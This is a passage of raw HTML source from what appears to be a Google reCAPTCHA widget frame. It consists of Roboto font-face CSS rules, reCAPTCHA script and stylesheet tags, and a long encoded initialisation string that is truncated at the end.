U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3aFtjlm2aZbDdLsUjbRVjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3aFtjlm2aZbDdLsUjbRVjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3aFtjlm2aZbDdLsUjbRVjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5jCjsKVwp7DqMOGwqTDvsKUwrMVw4Rcc8KJw7HCmR0VVlcMw5EwSsKIwoDCgsK2w6RvwrPCksO0ccOAwqrCh8OAR0TDhMKYwqs2w5Aow4ZkQG4YwotXI38RHMKhZX/DrkQvJW4Vw5jDi8OrbcOra8OWw70Iw7Vmw7LCt8KBwrPCqcKAITTDrFrDgitSdzTCgsO5wrsZWC1aw7XCrkdRwqTCt8KxIMO8wrgLwoN9wrxOwpt0wrHDgkfCgEPDkR/DqgTCrxtUBcOdB8KoWlvDoB3DgBgsBMKEwrXCksKFw6wLZMOUL8ORwrXCjMKeNkXDh8OtwqQ7wqpWw4DCvMOQR1LCh8KqGcOow4LCpMKTwroEwrYsGSXDusKgZVjCvz3CsUYVRlh8QsOOw7XCpHJJKFvDrMKMEcOaNcOfCDYOcVo9NB/CkGTDqcKOw4zCjcKdwp97w7XDujHCuQ/CmSXCs8OCw6HCksOiwrEJwpc+Kxh7cFpzw6DDmU/DhTzCkyrCmcKNIi5YZkpnwrwRwrVacsK4w4ZwQnrCkcKxw7TChsKCYcOUQ8Kaw6HCncK6woXDgz7CucOPw57Dm8KaG2YMwpDCtsO9wpzDtjRow4jDncKFw5DCgSMQw60lCMK3Xw/CmMKnw5Eof8O7LX3DiG90A0JpaMKCw5pcIynDiXbCkytuIF1bWyrDiMOjwqjCoX/Chx0yZSNvwrwsKlgtwqPCksKPwrlIw4xvw6rDmsKJwqs4w4s5wprDkxvCkC7CnsKIwqTDpCHCnlfDjsOFwpMVwqtZwpF/HMOUwp3DlT8UVcKgw44AfcOGKMO1YsKDYhF/E8KpFMONYUM6RkhZw5xkw43Dtmg3W8KlG0wwwrxuNmHCjwfDpsO/wowywrDClMKWwp/Ds0PDtlo1wr45f8O9w6Rlw6fDlMOwLcKVw7XCnxYaw78fNMKSw6EtdmAdw5TDpMKZDMO4w5oETgHCicO6ZsKIw6zCvMOrw5BvFsOHwqDChMK8e8KBdhzDqsONwqnCujLDmy7CrMKuwpjCgsOtV8OrwrnCmcOfelHCqGnDsCvDmcO6wop6woHDnyAyw4xfwoRCD8KMwq/[base64]/[base64]/[base64]/NEgDHDzChcKIbUU+wqLCnsKCKMKHE13DgB/CpRsgVg7DjMKARMOXfsO7wrjCl27DkBI4w7vCqjDCo8KZwpE+XcO+w7QRwqwZwrHCs8O8wrLCl8OcCcO/[base64]/[base64]/CgMOEUXsTw58jw7/DiMOgJMKIw7TDjMK9w4R2wp/Dp8KXwqjDgcOhEAQ8wrBqwqIuCwkGw4BFOcKXFsKUwoVUwrtvwp/CkMKywo0MKsKowr/CkMORHUjDtsKUcC8Tw60FJhzDj8OwOsKiwqrDo8KFwrnDmwwDwpjCtcKZwqpIw4PCpSPDmMO2wozCosOAw7QqCmbCuH5TKcK9ZMKNXsK0EsOMQ8ONw6ZIJTHDmMKBL8OQWB1BNcK9w54Ww63Cv8K4wpguw7fDvsK4w4LDjmgvVAZ0W21UDC/Dg8KMw4vDrsO0bggHBgXDkMOFeVRLwr1nXFsbw7E/bmpmEsKsw4nClycOWMOpOcObXMK0w75Iw6/Drzcjw5nDpMOWY8KUS8KBB8K8w44yHWPCuEXCvcOkXMO3G1jDg1csd39zwp9zw4/DuMKpw41Fd8OowrNVw5PCkiRxwqnDg3fDocKXOV5cwqdcUll3w43DkH3Dn8KResOMeBYBQsO9woXCmCzCncKMfMKhworDoQ/DuAkDccK3GDLCmMKLwpgewrbDgHDDhldYw7J5fnXDs8KeAsO2w6DDhS9nanAlXMKERsOpH07CtMKcBcKlw4QcasKPw44MfMOLwopSURbDkMKlw47CqcKxwqd9UxwXwp/CmUNpX2TDpQscwrlNwpHDo3J0wo0vQSRbwqUfwpXDlcKmw6vDgi80w44nE8Kuw5YlHcKfwrXCpcK0b8O8w78wTnQaw7TDs8OMdQrCn8Kjw4FYwrvDlnc+wpRjZcKNwq3Cl8KlCsOcNDvCnS1HdU/[base64]/[base64]/DhWweIlLCkcKeHF/DsSDDkHDCuXEmw61hcjrCisOoRcOfworCjsKqwp/Co1U9JsKOeTvCq8KVw73CkH7CmAPDlcO0IcKaFsKYw7pGw7zChUx+RUU9w4g4wosqBHkhRFl5wpMfw6BIw7PDnFkMNl3ChsKww4BOw5cEwr7ClsKbwpXDv8K4ScO6XQd/w5pfwqY/w7kowoMJwoPDmQHCsk/Di8Oqw6Z7EGIuwrrDssKUaMOhR10awrI7ZEdVEcOdRTElacOsOcOKw7bDn8KpXELChcO4SCcTC0hLw7LCmWjDhFrDowITacKoBSrCkl1vYsKmCsOoBMOpw6DChcKOLHcaw6/Cj8OLwokmXxdLUkTCowdPw7vCrMKCfXzCrF1jJhbDp3zDjcKfMyxfMFrDtHt8w5QqwrzCgMKHwrXDtWLDhcK6E8Ojwr7CtwMiw7XCgnrDuEISSUvDoypuwqgUMMOTw6YIw7YlwrNnw7waw7ZUMsKkw7gIw7LDiCAzPQPCucKyS8OwD8Orw64/KsOtai7CogZswrfCjSzDikh7wpkQw6QJCjUcJTnDqCzDqcO9GMO4fRfCu8KZw5ZIODtYw7vCl8KOWAHDsRhkw6zDusK3wpPCpMKdbMKhX19VaQxDwpIKwrBOwp9owq7CjWDDu3DDmhcuw6PDnQ57w49qVQ9/w5HCpW3CqsKHXW1YHxPCkjDCjcKXJFzCkMOxw4YVAB0cwoIcVMKzIsK0wo5Ww6A+ScOkM8K1wpZQwrvCjEjCisK4wr4pT8KTw41RZGTCoHJDCMKpV8OHKsOZX8KzNzHDrjvDsl/Di2HDtCvDnsOvw5VKwr5Ww5XChMKEw6fCunJkw44JJ8KZwpvDj8K4wonChDA0TMKGVMKaw4k3Zy/Dm8Ofw4w7DcKcXsOHNU3CjsKDw4R6LmJgbRHDnw/DiMKkYRzDkBxYwpPCjHzDswnDkcKRLk3DoTHCtcOjYXMwwps9w6cDbsOmYnlwwrzCsj3CmcOZPH/[base64]/CvnV9IFXDsQMzwqzDnGDDjcKpw7jDu3oOw63Cg1AKw5PCh8OkwqrDkMKEDHXCkMKQPhE/wqcPw7IbwprDuh/Cqn7DoyJoBsKiwo0FS8KmwoAVfnnDrcOnNCZYJMKFw5LDoiHCtxIJBl9Gw5PCuMO6SsOsw65qwoV7wpglw7s/VcKEw6DCqMOsPBLCscO5wrnCvMK6OXvCusOWwrnCphfCkTjDicKhGjgPAsOKw5NCworCsXjDk8OtUMK1SQXCpXjDmMOzYMOJLkQnw54xSMOxwpEHMcObBxEgwoHCi8OiwptGwo9+TD3DuX0Kw7nDs8K9wr/CpcKmwqsBNgXCmMK6OkgVwpvDpMKIJxJLNsOowr7DnUjDs8O0B2wkwqzClMKfF8OScE/ChMOlw4HDkMOhw6vDpUInw4lieDpbw5xHcBAoEV/DhMOsO0/ChWXCoRTDosOrGnXCsMKALBbCsWDDnEZZJ8Ouwo7CtXHCp1M+A3PCsGfDr8OewrI5BWhSbcOXbsOTwqHCvMOFCRHDmF7Du8OoKsOSwrrDgcKYYkDDhHvDnD9zw7/CmMOiSsKtZXBKIFPCr8KuZ8O5J8K+UFXCicKmdcKqfxLCqnzDl8KxQ8K4wrRrw5DCjsODw7LCsU4YMyrDqHkzw67DqMKaY8Okw5fDkw/DpsKww6vDksO6AgDCh8KVEk8dwooHQlDDoMOQw6/DjMKILE1nwr8Ww4fDh05zw6YIdFjCpRtkw53DtH3DkgPDn8KwXyPDncOlwr/DnMKxw6kwTQgmw7JBNcOva8OWKWvCvcO5wovCkMOjGMOowqQhDsOIwqXDuMKsw7hiVsKRT8KzCQLCvsOlwqQswqdhwofDjBvCv8Kfw4/CpQfDmsKLwqfDlsKDeMOVElpQw5/CiRYAVsKywpbDlcKlwrPCrsKLfcKuw5jDvsKSJcOrwqrDjcKRwrnDsVIhH0UFw5jCulnCsH43w7QjGSodwosbasO7wpQRwo7DrsK2ecK5F1pLYVvCh8O/Lh11RMK2woASPcOKw5/[base64]/CgsKtFmRXAGFqw4F1w5fCm8OcAjLCr8O0PULDisOzw5bDgXnDu8KzZsKvbsK1wrVpwqEsw53DlhjCuWjDsMKtwqRVRkdfBcKnwrrDoF3DiMK2KgnDmmIYwpTCnMO3wo44wpHDtsOMwq3Drx/DkXgUaHjDizV9DsONcMOFw6UwecORS8OxNx8iw5XChMKjYUHCtcK5woJlcyvDvMOiw64gwpMxCcOwAcODECbDlEpuKcOawrbDlTJ6XMOJPsO9w4gbXsOjwpgmM3UTwpsLA3rCkcOSw5tdTw/DmCF0eTvCoxI4CsO6wq/CoQk3w6/[base64]/wonCjDM1IMOrw7QpIWcPUmNKanMPW8OLwpxYdgTDg3jCsAphCmvCgMOkwp1HU34ywowHdHJLLi1fw4V2wpImwqwAwp3CkQbDi1LClwzDuB/DiGw/[base64]/CgMKswosIw6fCmsOUw7HDnUfDq8K5wrzDkBzCssK9w6rDvHDCmMOpbBfCj8Ktwo7Dr2LDoQXDqiQNw4JTK8O7d8ODwqfCuhnCpcKtw50NRsK0wpDCnMK+a2wRwqrDlVvCtsKFwrtJwpZEOcOfBMO/XcOJOngTwpJAV8OEwonCqUbCpDRWwpXClcKjEsOSw68tRcKufgULwrh1wo05ZcKxO8KZVsO9dHdXwrzCuMOwHE4Nak4QPHBFL0LCmnkkLsOwScOpwoHDncKFfjBHR8KnNy45McK/wqHDq3dCw5APSk7CkE58WEbDg8OYw6nDg8K/HjDCnSlHOUjDmWPDmcKsFGjCqXFkwr3CjcKyw6HDmhnDklpxw4LCqcOlwoE4w7zCgsOeQsOEDcKhw6TCusOvLBkvIEPDmMOQC8KrwqBXL8OqBEfDvsOjLMK+NlLDqA/CnMKYw5jCo3TDiMKMEMO9w53CiWcVLxfCiTZswr/Di8KBXcOsYMK7P8KAw6jDgEHCqcKAw6TDrMKZNTBsw5fCpMKRwrDCuAJzGsOIw6/DohxHwq/CusK2w43DgsKwwpjDjsOlT8OewrXCpHbCtzvDnQcUw7ZTwobCvm0vwoXDg8OXw67Dqh5oHDVyOcO0TsKidsOMVsKjWgpPwpNtw54kwrt4LE/DpiQoJsKEF8K2w7sJwoLCqsKAZUbCuWguw7MBwprChHsWwpptwp9fMQPDvF1gOmhVw5jCn8OjEMK1dXHDmMOAw5xFw5TDhsOaDcKCwrFkw5o9JSgwwrtORVLDs2jCoCnDtS/[base64]/w53DrMK3NcOoZsOrwp/DigPDqiA/[base64]/wplewodiDjIHw7F6woDCv8ODw63Dg8ODwq1EScKGw6x9w7fDvsO4w45+WMOpbCjDlcKYwpFpd8KEw5DCqMKHasKFw4IrwqsXw7kywoPDgcKlwrkXw6zCh1fDqGodw6/Dqm/CvzdhdmLDpWfDg8O0wovDqmnCv8Oww6rCiw7Cg8K6RcOVw4DCisO2ZRM/wqPDucOQRWPDg31ww4HDuBQlwqU2Nl/DmDNIw5dJPSnDuhnDpk7CsX1wJVMwB8O6w496CsKNVwLDmMOOwrXDgcOPRMK2ScKXwqDDjwbDrsODZjEnwrzDuTjCg8OIGcOMO8KVw6fDpsKoSMKcw6vDhsK+M8Ozw5nCmcKowqbChcOwdRBWw7jDlCTDgMOnw5tWMMOxw4Z0cMKtI8OdTz/DqsKyHcOzdsOiwpARW8KGwrLDt1FSwq0/[base64]/Cr8OvwoN7wq96wp1mw6/Dp8KzwoXDpjR1w55ORV7DisKpwqZFXnALXE9pbE/[base64]/w43Ctmklw7bDh8KwP8OBC8OmwpA2KnvCriI7cmVdwr/[base64]/[base64]/w7tvfsKCPsODBXpcKXXCocOhe8OibUjDssOTHzDCigXCvTMdw63DnHo+FsOnwoPDq2UBAxYLw7bDrMKoOwspZcOfEMKsw4vCunXDvsOVJsOFw5VRw5bCqMKcwrvDvHjDmA/[base64]/Cgzl6MsOZw55fw5TDo8K4aQnDkcKlwrlfN8OpTnvDhBocwr5bw7dfDzYwwpvDhcKmwow/DDg/NybCr8KQHcKoZMOTw5FoOQUiwogTw5DCqUJow4TDgMK9bsO8CcKOdMKtGFjCo0ZHcVfDjsKBwp1rFsOhw4HDpMKRMXLCmwjDi8OYS8KNwoQOwpPCgsKZwpjDksK/IsOGw6XCmVAaTMO7wrfCmcOYHnrDvmwLMsOqJ0xqw67DqsOkAUTCoF4jUsK9wolgfWJDQwXDn8KYwr5dZsOBE3/DoijDnsOOw4hfwrRzwoPDh2rCtn1zwpbDqcKDwpoRJMK0f8OTBSbClMKTEm43woAVfxAkEUjCncKaw7YsYmgHCcKywq3Dkw/DjMKDw4tHw7t+wrfDssKgCGo1ecOJex/